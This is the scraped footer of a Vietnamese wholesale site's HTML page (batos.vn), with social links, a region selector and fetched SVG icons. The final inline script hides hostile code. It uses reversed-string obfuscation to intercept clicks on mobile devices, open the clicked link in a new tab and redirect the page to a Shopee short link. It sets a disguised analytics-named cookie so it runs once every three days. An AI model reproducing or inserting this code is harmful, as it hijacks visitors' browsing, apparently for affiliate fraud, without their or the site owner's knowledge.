href="/blog/vi-sao-nen-chon-batos-phan-phoi-duong-mia-bien-hoa-chinh-hang.html"> <img src="/images/articles/2025/11/27/497718372-701315652454056-7328171264589594276-n-79.jpg" class="img-recently img-fluid mr-2 pt-1" alt="Vì sao nên chọn Batos phân phối đường Mía Biên Hòa chính hãng" /> </a><div class="media-body content"><a href="/blog/vi-sao-nen-chon-batos-phan-phoi-duong-mia-bien-hoa-chinh-hang.html" class="truncate-h pt-2"> V&#236; sao n&#234;n chọn Batos ph&#226;n phối đường M&#237;a Bi&#234;n H&#242;a ch&#237;nh h&#227;ng </a><div class="pt-2 pb-2"><i class="fas fa-calendar-alt mr-1"></i> 27/11/2025</div></div></div></div></div></div></div><section class="subcribe"><div class="container"><div class="row"><div class="col-lg-6 offset-lg-3"><div class="name">ĐĂNG KÝ NHẬN BẢN TIN</div><form id="subscribeForm"><input name="__RequestVerificationToken" type="hidden" value="D2nLU28TP4E9vJX-I_KUyfPsYNuSIWNWJ4n6VDsjEKJR23pH8A6rTe6WzHWQ8cy3_ChmWUKYrpLQ1Ld-0AgDre-H3suw-knYdVOyTdBaSGc1" /> <input class="form-control" type="email" required="required" maxlength="50" name="Email" placeholder="Nhập địa chỉ email của bạn" /><div class="input-group-append"><button type="submit" class="btn btn-submit">ĐĂNG KÝ</button></div></form></div></div></div></section><footer class="pt-lg-5 pt-4"><div class="container"><div class="row"><div class="col-lg-4 col-12 pb-3"><div class="content-detail"><p><span style="line-height:1"><span style="font-size:16px"><strong><span style="color:#000000">C&Ocirc;NG TY CỔ PHẦN CHUY&Ecirc;N B&Aacute;N BU&Ocirc;N BATOS</span></strong></span><span style="color:#000000"></span></span></p><p><span style="line-height:1"><span style="color:#000000">Trụ sở: Số 37 L&ocirc; A1 KĐT Đại Kim Định C&ocirc;ng, Phường Định C&ocirc;ng,&nbsp;H&agrave; Nội.</span></span><span style="line-height:1"><span style="color:#000000"></span></span></p><p><span style="line-height:1"><span style="color:#000000">Số điện thoại: +84 (24)3685 8811- 3565 8181</span><span style="color:#000000"></span></span></p><p><span style="line-height:1"><span style="color:#000000">Email: lienhe@batos.vn</span><span style="color:#000000"></span></span></p><p><span style="line-height:1"><span style="color:#000000">M&atilde; số thuế: 0102806631</span></span></p></div></div><div class="col-lg-3 col-6 pb-3 pl-lg-5"><div class="title-ft">HỖ TRỢ KHÁCH HÀNG</div><ul class="ul-block"><li><ul class="ul-block"><li><a href="/blog/huong-dan-dat-hang"> Hướng dẫn đặt h&#224;ng </a></li><li><a href="/blog/phuong-thuc-van-chuyen"> Phương thức vận chuyển </a></li><li><a href="/blog/chinh-sach-doi-tra"> Ch&#237;nh s&#225;ch đổi trả </a></li><li><a href="/blog/ban-hang-cung-batos"> B&#225;n h&#224;ng c&#249;ng Batos </a></li></ul></li></ul></div><div class="col-lg-2 col-6 pb-3"><div class="title-ft">VỀ BATOS</div><ul class="ul-block"><li><a href="/gioi-thieu">Giới thiệu</a></li><li><a href="/blog/doi-tac-chien-luoc">Đối t&#225;c chiến lược</a></li><li><a href="/blog/tin-tuc-tuyen-dung">Tin tức &amp; Tuyển dụng</a></li><li><a href="/lien-he">Liên hệ</a></li><li><a target="_blank" href="/images/configs/2023/06/26/catalogue-batos-online-da-nen-da-nen-669.pdf">Catalogue</a></li></ul></div><div class="col-lg-3 pl-lg-5 pb-3"><div class="title-ft">MẠNG XÃ HỘI</div><ul class="ul-reset social"><li><a href="https://www.tiktok.com/@batosvn" rel="nofollow" target="_blank"><img src="/Content/images/svg-footer/tiktok.svg" alt="Tiktok" /></a></li><li><a href="https://www.facebook.com/batosvn/" rel="nofollow" target="_blank"><img src="/Content/images/svg-footer/facebook.svg" alt="Facebook" /></a></li><li><a href="0839238181" rel="nofollow" target="_blank"><img src="/Content/images/svg-footer/zalo.svg" alt="Zalo" /></a></li><li><a href="https://www.youtube.com/channel/UC_s7OuUnQ1-cVMRXLOtGl7g" rel="nofollow" target="_blank"><img src="/Content/images/svg-footer/youtube.svg" alt="Youtube" /></a></li></ul><div class="title-ft mt-4 pb-1">LIÊN KẾT SÀN TMĐT</div><ul class="ul-reset another-website"><li><a href="https://shopee.vn/batosvn" target="_blank" rel="nofollow"><img src="/Content/images/svg-footer/shopee.svg" class="img-fluid" alt="Shoppe" /></a></li><li><a target="_blank" rel="nofollow"><img src="/Content/images/svg-footer/lazada.svg" class="img-fluid" alt="Lazada" /></a></li><li><a target="_blank" rel="nofollow"><img src="/Content/images/svg-footer/tiki.svg" class="img-fluid" alt="Tiki" /></a></li></ul></div></div></div></footer><div class="copyright border-top"><div class="container"><div class="row align-items-center"><div class="col-lg-9">Copyright by BATOS.VN 2021. Designed by Vicogroup.vn</div><div class="col-lg-3 text-right"><a href="http://online.gov.vn/Home/WebDetails/35942" target="_blank" rel="nofollow noindex"><img src="/Content/images/svg-footer/bocongthuong.png" alt="Bộ Công Thương" /></a></div></div></div></div><a href="zalo://conversation?phone=0839238181" class="chat-zalo" target="_blank" rel="noindex nofollow noopener" aria-label="Chat Zalo"> <img src="/Content/Images/svg-footer/zalo.svg" width="38" height="38" class="img-fluid" alt="Chat Zalo" /> </a> <a href="tel:+84839238181" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left:0;bottom:0"><div class="suntory-alo-ph-circle"></div><div class="suntory-alo-ph-circle-fill"></div><div class="suntory-alo-ph-img-circle"><i class="fal fa-phone-alt"></i></div><div class="tel"><p class="fone">+84839238181</p></div></a><div class="mobile-footer"><div class="item"><a href="tel:+84839238181"><i class="fal fa-phone-alt"></i><br /> +84839238181</a></div><div class="item"><i class="fal fa-user"></i><br /> <a href="/account/dang-ky">Đăng ký</a> / <a href="/account/dang-nhap">Đăng nhập</a></div><div class="item"><a href="#" rel="nofollow, noindex"><i class="fal fa-search"></i><br /> Tìm kiếm</a></div></div><div class="modal fade" id="location-modal" data-backdrop="static" data-keyboard="false" tabindex="-1" aria-labelledby="location modal" aria-hidden="true"><div class="modal-dialog modal-dialog-centered"><div class="modal-content"><div class="modal-header"><div class="modal-title">VUI LÒNG CHỌN KHU VỰC MUA SẮM CỦA BẠN</div></div><div class="modal-body"><select class="form-control" data-val="true" data-val-number="The field CityId must be a number." id="CityId" name="CityId" onchange="chooseLocation(this.value,this.options[this.selectedIndex].text)"><option value="">Chọn khu vực của bạn</option><option value="727">H&#224; Nội</option><option value="728">Hồ Ch&#237; Minh</option><option value="730">Đ&#224; Nẵng</option><option value="731">Hải Ph&#242;ng</option><option value="741">B&#236;nh Dương</option><option value="742">Đồng Nai</option><option value="743">H&#224; Nam</option><option value="746">H&#242;a B&#236;nh</option><option value="747">Vĩnh Ph&#250;c</option><option value="748">Ninh B&#236;nh</option><option value="749">Thanh H&#243;a</option><option value="752">Bắc Giang</option><option value="753">Bắc Kạn</option><option value="754">Bắc Ninh</option><option value="755">Cao Bằng</option><option value="756">Điện Bi&#234;n</option><option value="757">H&#224; Giang</option><option value="759">Lai Ch&#226;u</option><option value="760">Lạng Sơn</option><option value="761">Lao Cai</option><option value="762">Nam Định</option><option value="763">Ph&#250; Thọ</option><option value="764">Sơn La</option><option value="765">Th&#225;i B&#236;nh</option><option value="766">Th&#225;i Nguy&#234;n</option><option value="767">Tuy&#234;n Quang</option><option value="768">Y&#234;n B&#225;i</option><option value="769">Thừa T. Huế</option><option value="770">Kh&#225;nh Ho&#224;</option><option value="771">L&#226;m Đồng</option><option value="772">B&#236;nh Định</option><option value="773">B&#236;nh Thuận</option><option value="774">Đăk N&#244;ng</option><option value="775">ĐắkLắk</option><option value="776">Gia Lai</option><option value="777">H&#224; Tĩnh</option><option value="778">Kon Tum</option><option value="779">Nghệ An</option><option value="780">Ninh Thuận</option><option value="781">Ph&#250; Y&#234;n</option><option value="782">Quảng B&#236;nh</option><option value="783">Quảng Nam</option><option value="784">Quảng Ng&#227;i</option><option value="785">BR- Vũng T&#224;u</option><option value="786">Cần Thơ</option><option value="787">An Giang</option><option value="788">Bạc Li&#234;u</option><option value="790">Bến Tre</option><option value="791">B&#236;nh Phước</option><option value="792">C&#224; Mau</option><option value="793">Đồng Th&#225;p</option><option value="794">Hậu Giang</option><option value="795">Ki&#234;n Giang</option><option value="796">Long An</option><option value="797">S&#243;c Trăng</option><option value="798">T&#226;y Ninh</option><option value="799">Tiền Giang</option><option value="800">Tr&#224; Vinh</option><option value="801">Vĩnh Long</option><option value="815">Hải Dương</option><option value="737">Hưng Y&#234;n</option><option value="740">Quảng Ninh</option></select></div><div class="modal-footer"><button type="button" class="btn btn-block btn-red" data-dismiss="modal">Đóng</button></div></div></div></div><script src="/bundles/jquery?v=AEK49s_if8MEClJ4mHhIOEn0UCHb9_Evdn9pgEyYSAE1"></script><script src="/bundles/bootstrap?v=Gi1dwu5ukYrS6L-hPC824MH9dftjdnoK-h_Rw_jOx7w1"></script><script src="/bundles/jqueryval?v=jTPefzwFx0iM3EsWaYKTfsfd9Bl-EGtCr4NXRQtZFHM1"></script><script>window.fbAsyncInit=function(){FB.init({appId:"4242542269164471",cookie:true,xfbml:true,version:'v19.0'});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}
js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script><script type="text/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=true;s1.src='https://embed.tawk.to/61611b8f157d100a41ab86cb/1fhhl7aao';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0);})();</script><script>const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("97YIc8eOf7/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://batos.vn/Content/Images/svg-footer/zalo.svg
body_size: 52933
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><rect width="19" height="19" fill="url(#pattern0)" /><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0" transform="scale(0.00166667)" /></pattern><image id="image0" width="600" height="600" xlink:href="[data-uri]" /></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://batos.vn/Content/images/svg-footer/lazada.svg
body_size: 25574
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><rect width="28" height="28" fill="url(#pattern0)" /><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0" transform="scale(0.002)" /></pattern><image id="image0" width="500" height="500" xlink:href="[data-uri]" /></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://batos.vn/Content/images/svg-footer/youtube.svg
body_size: 3354
content:
<svg width="14" height="18" viewBox="0 0 14 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.7578 9.1129C13.5865 8.30477 12.9774 7.70865 12.2443 7.61992C10.5088 7.4095 8.75128 7.40851 7.00238 7.4095C5.25274 7.40851 3.49561 7.4095 1.75951 7.61992C1.02681 7.70885 0.418112 8.30497 0.246917 9.1129C0.00292641 10.2636 0 11.5198 0 12.7047C0 13.8896 2.18035e-08 15.1455 0.24399 16.2963C0.415186 17.1042 1.02388 17.7003 1.75695 17.7893C3.49268 17.9999 5.24982 18.0007 6.99927 17.9999C8.7489 18.0009 10.5057 17.9999 12.242 17.7893C12.9747 17.7003 13.5837 17.1042 13.7549 16.2963C13.9987 15.1455 14 13.8896 14 12.7047C13.9998 11.5196 14.0016 10.2636 13.7578 9.1129ZM3.99328 10.0048H2.98001V15.8485H2.0388V10.0048H1.044V9.04759H3.99328V10.0048ZM6.5497 15.8487H5.70305V15.2958C5.36669 15.7143 5.04735 15.9183 4.73623 15.9183C4.46352 15.9183 4.27587 15.7984 4.19118 15.5418C4.14509 15.3885 4.11656 15.1459 4.11656 14.7882V10.7812H4.96248V14.5121C4.96248 14.7273 4.96248 14.839 4.97016 14.8692C4.99046 15.0118 5.05466 15.084 5.16806 15.084C5.33779 15.084 5.51521 14.9421 5.70286 14.654V10.7812H6.54951L6.5497 15.8487ZM9.76382 14.3277C9.76382 14.7964 9.73474 15.134 9.67822 15.3488C9.56519 15.7258 9.33894 15.9183 9.0024 15.9183C8.70135 15.9183 8.4109 15.7369 8.12795 15.3577V15.8489H7.28203V9.04759H8.12795V11.2687C8.40121 10.9036 8.69129 10.719 9.0024 10.719C9.33894 10.719 9.56537 10.9114 9.67822 11.2907C9.73511 11.4946 9.76382 11.8297 9.76382 12.3095V14.3277ZM11.2647 13.4822V14.3805C11.2647 14.8496 11.4061 15.0838 11.6969 15.0838C11.9052 15.0838 12.0265 14.9609 12.0748 14.7156C12.0826 14.6658 12.0938 14.4617 12.0938 14.0935H12.9569V14.2274C12.9569 14.5234 12.9465 14.7273 12.9388 14.819C12.9105 15.0223 12.8439 15.2067 12.7413 15.3691C12.507 15.7371 12.1598 15.9185 11.7179 15.9185C11.2753 15.9185 10.9384 15.7456 10.6939 15.3996C10.5145 15.1459 10.4223 14.7465 10.4223 14.208V12.4331C10.4223 11.8914 10.504 11.4952 10.6838 11.2391C10.9282 10.8923 11.2649 10.7196 11.6971 10.7196C12.1216 10.7196 12.4581 10.8923 12.6952 11.2391C12.8724 11.4952 12.9571 11.8914 12.9571 12.4331V13.4822H11.2647Z" fill="#D30F0F" /><path d="M11.6894 11.5458C11.4066 11.5458 11.2649 11.7802 11.2649 12.2487V12.7176H12.1108V12.2487C12.1106 11.7802 11.9692 11.5458 11.6894 11.5458Z" fill="#D30F0F" /><path d="M8.54972 11.5458C8.41035 11.5458 8.26915 11.6173 8.12777 11.7691V14.8577C8.26897 15.0114 8.41035 15.084 8.54972 15.084C8.79371 15.084 8.91772 14.8577 8.91772 14.4001V12.2372C8.91772 11.7802 8.79371 11.5458 8.54972 11.5458Z" fill="#D30F0F" /><path d="M9.02234 6.94241C9.33419 6.94241 9.65865 6.73676 9.99903 6.31354V6.87214H10.8541V1.75084H9.99903V5.66501C9.80955 5.95563 9.62994 6.09935 9.45893 6.09935C9.34443 6.09935 9.27712 6.0259 9.25847 5.88198C9.24804 5.85161 9.24804 5.73866 9.24804 5.52129V1.75084H8.39572V5.8004C8.39572 6.16208 8.42425 6.40684 8.47144 6.56187C8.5574 6.82132 8.74707 6.94241 9.02234 6.94241Z" fill="#D30F0F" /><path d="M3.06982 4.08886V6.87214H4.01798V4.08886L5.15855 0H4.19978L3.55286 2.69871L2.87978 0H1.88205C2.08197 0.637011 2.28992 1.2772 2.48984 1.91481C2.794 2.8732 2.98385 3.59577 3.06982 4.08886Z" fill="#D30F0F" /><path d="M6.42935 6.94241C6.8577 6.94241 7.19058 6.76753 7.42671 6.41815C7.60614 6.16188 7.6921 5.75811 7.6921 5.21381V3.42049C7.6921 2.873 7.60632 2.47281 7.42671 2.21416C7.19058 1.86379 6.85789 1.6889 6.42935 1.6889C6.00319 1.6889 5.67049 1.86379 5.43382 2.21416C5.25219 2.47281 5.16623 2.873 5.16623 3.42049V5.21381C5.16623 5.75811 5.25219 6.16188 5.43382 6.41815C5.67031 6.76753 6.00319 6.94241 6.42935 6.94241ZM6.02129 3.23449C6.02129 2.76065 6.15372 2.52442 6.42935 2.52442C6.70498 2.52442 6.83704 2.76045 6.83704 3.23449V5.38869C6.83704 5.86253 6.70498 6.09955 6.42935 6.09955C6.15372 6.09955 6.02129 5.86253 6.02129 5.38869V3.23449Z" fill="#D30F0F" /></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://batos.vn/Content/images/svg-footer/tiki.svg
body_size: 29483
content:
<svg width="61" height="28" viewBox="0 0 61 28" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><rect width="61" height="28" fill="url(#pattern0)" /><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0" transform="translate(0 -0.00470238) scale(0.00166667 0.00363095)" /></pattern><image id="image0" width="600" height="278" xlink:href="[data-uri]" /></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://batos.vn/Content/images/svg-footer/zalo.svg
body_size: 31960
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><rect width="19" height="19" fill="url(#pattern0)" /><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0" transform="scale(0.00166667)" /></pattern><image id="image0" width="600" height="600" xlink:href="[data-uri]" /></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://batos.vn/Content/images/svg-footer/facebook.svg
body_size: 61382
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><rect width="19" height="19" fill="url(#pattern0)" /><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0" transform="scale(0.00078125)" /></pattern><image id="image0" width="1280" height="1280" xlink:href="[data-uri]" /></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://batos.vn/Content/images/svg-footer/shopee.svg
body_size: 49755
content:
<svg width="90" height="28" viewBox="0 0 90 28" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><rect width="90" height="28" fill="url(#pattern0)" /><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0" transform="translate(0 -0.0142857) scale(0.000833333 0.00267857)" /></pattern><image id="image0" width="1200" height="384" xlink:href="[data-uri]" /></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://batos.vn/Content/images/svg-footer/tiktok.svg
body_size: 1569
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 5000 5000" style="enable-background:new 0 0 5000 5000" xml:space="preserve"><style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#00F7EF;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#FF004F;}
</style><g><path id="Blue" class="st0" d="M1414,3763.2c-681.2-591.1-240.6-1907.1,806.6-1741.5v121.9C1336.2,2102.4,946.9,3157.4,1414,3763.2
		z M3324.2,1480.2c107.6,86,256,149.4,460.6,161.5v119.4C3558.4,1719.3,3415,1606.8,3324.2,1480.2z M3040.2,851.6
		c-0.2,44.1,5.6,91.4,12.8,134.6h-417.5v2078.6c0,95.8-9.8,181.2-29.5,256c-170,374.7-651.4,325.8-784.4,68.6
		c198,124,523.7,91.1,657.3-203.2c19.5-74.7,29.3-160.2,29.3-256V851.6H3040.2z" /><path id="Black" class="st1" d="M3167.5,986.2v2.7c0.2,48.1,14.2,744,744.6,787.5c0,647.4,0.3,0,0.3,537.7
		c-54.9,3.3-480.7-27.5-745.7-263.9l-0.8,1046.8c6.6,474-257.3,938.8-751.3,1032.5c-138.4,26.2-263,29.2-472.2-16.5
		C737.3,3752.4,1137.7,1965,2347.7,2156.3c0,577,0.3-0.2,0.3,577c-499.9-73.5-667.1,342.3-534.3,640.1
		c120.9,271.1,618.6,329.9,792.2-52.6c19.7-74.8,29.5-160.2,29.5-256V986.2H3167.5z" /><path id="Red" class="st2" d="M2220.7,2143.6c41.3,1.8,83.7,5.9,127.1,12.8c0,577,0.3-0.2,0.3,577
		c-499.9-73.5-667.1,342.3-534.3,640.1c2.4,5.4,5.1,10.8,7.8,16.1c-59.4-37.2-107.3-88.3-135.1-150.7
		c-132.7-297.8,34.4-713.6,534.2-640.1C2220.8,2069.9,2220.7,2509.9,2220.7,2143.6z M3784.8,1761.2c39.8,7.3,82.2,12.6,127.3,15.2
		c0,647.4,0.3,0,0.3,537.7c-54.9,3.3-480.7-27.5-745.7-263.9l-0.8,1046.8c6.6,474-257.3,938.8-751.3,1032.5
		c-138.4,26.2-263,29.2-472.2-16.5c-235.5-70.4-409.4-195.6-528.3-349.7c105.9,92,238.9,166.6,401.3,215.2
		c209,45.5,333.6,42.6,472,16.4c494-93.7,757.8-558.5,751.4-1032.3l0.7-1046.9c265,236.4,690.8,267.3,745.9,263.9
		C3785.3,1680.1,3784.8,2202.7,3784.8,1761.2z M3167.5,986.2v2.7c0,28.3,5.1,279.6,156.7,491.3c-182.8-146.2-248-357.5-271.2-494
		H3167.5z" /></g></svg>